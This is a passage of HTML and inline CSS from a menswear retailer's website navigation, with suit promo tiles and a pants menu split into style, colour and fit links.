                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8860591949-scaled-img--false promo-tile-8860591949--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/double-breasted/" class="promo-tile-8860591949--navLink cursor-pointer position-absolute uppercase ">
                    Double Breasted Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-9424903013 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9503491824--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-9503491824--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9503491824 .js-read-more,
    .promo-tile-9503491824 .js-read-less {
        font-size: null;
    }

    .promo-tile-9503491824--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9503491824:hover .promo-tile-9503491824-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9503491824 .promo-tile-9503491824-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9503491824-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9503491824 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9503491824--minititle {
        min-height: auto;
    }

    .promo-tile-9503491824--title {
        min-height: auto;
    }

    .promo-tile-9503491824--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9503491824--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9503491824--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9503491824--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9503491824--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9503491824-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9503491824--minititle {
            min-height: auto;
        }

        .promo-tile-9503491824--title {
            min-height: auto;
        }

        .promo-tile-9503491824--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9503491824--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9503491824--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9503491824--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9503491824-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9503491824--minititle {
            min-height: auto;
        }

        .promo-tile-9503491824--title {
            min-height: auto;
        }

        .promo-tile-9503491824--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9503491824--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9503491824--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9503491824 .js-read-more,
        .promo-tile-9503491824 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9503491824--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9503491824--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9503491824--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9503491824-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9503491824--minititle {
            min-height: auto;
        }

        .promo-tile-9503491824--title {
            min-height: auto;
        }

        .promo-tile-9503491824--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9503491824--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9503491824--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9503491824 .js-read-more,
        .promo-tile-9503491824 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9503491824--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9503491824--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9503491824 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/italian/?cm_sp=TN-suits-italian-suits" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Italian Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9503491824-scaled-img--false promo-tile-9503491824--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Italian Suits" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/italian/" class="promo-tile-9503491824--navLink cursor-pointer position-absolute uppercase">
                    Italian Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-9498177624 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-9498177624 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-9498177624 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-9498177624 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Trousers"
href="https://www.charlestyrwhitt.com/au/mens-pants/"
class="navigationItem-9498177624 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Pants
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Trousers Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Pants
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2232155545 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2232155545 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2232155545 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2232155545 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/"
       class="navigationLink-2232155545 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all Pants
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8661391033 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8661391033 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8661391033 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8661391033 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/new/"
       class="navigationLink-8661391033 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Pants
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8742389538 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8742389538 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8742389538 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8742389538 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8742389538) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8742389538 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1836828293 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1836828293 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1836828293 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1836828293 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/"
       class="navigationLink-1836828293 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3508667894 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3508667894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3508667894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3508667894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/new/"
       class="navigationLink-3508667894 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8366739293 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8366739293 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8366739293 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8366739293 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/chinos/"
       class="navigationLink-8366739293 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chinos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9871685668 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9871685668 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9871685668 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9871685668 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/smart-pants/"
       class="navigationLink-9871685668 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8817632620 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8817632620 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8817632620 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8817632620 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/casual-pants/"
       class="navigationLink-8817632620 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8041083706 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8041083706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8041083706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8041083706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shorts/"
       class="navigationLink-8041083706 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shorts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9346003882 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9346003882 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9346003882 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9346003882 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/pants/"
       class="navigationLink-9346003882 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5824241682 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5824241682 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5824241682 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5824241682 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-5824241682 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Pants
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5286859546 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5286859546 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5286859546 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5286859546 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5286859546) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5286859546 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5568906261 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5568906261 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5568906261 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5568906261 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/"
       class="navigationLink-5568906261 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9836230454 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9836230454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9836230454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9836230454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-9836230454 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9562164625 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9562164625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9562164625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9562164625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-9562164625 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4609417429 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4609417429 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4609417429 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4609417429 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-4609417429 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9721457984 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9721457984 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9721457984 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9721457984 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=webColour&amp;prefv1=NEUTRAL"
       class="navigationLink-9721457984 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taupe Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8706031498 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8706031498 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8706031498 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8706031498 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-8706031498 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Pants
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7859853919 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7859853919 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7859853919 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7859853919 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7859853919) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7859853919 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6893376162 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
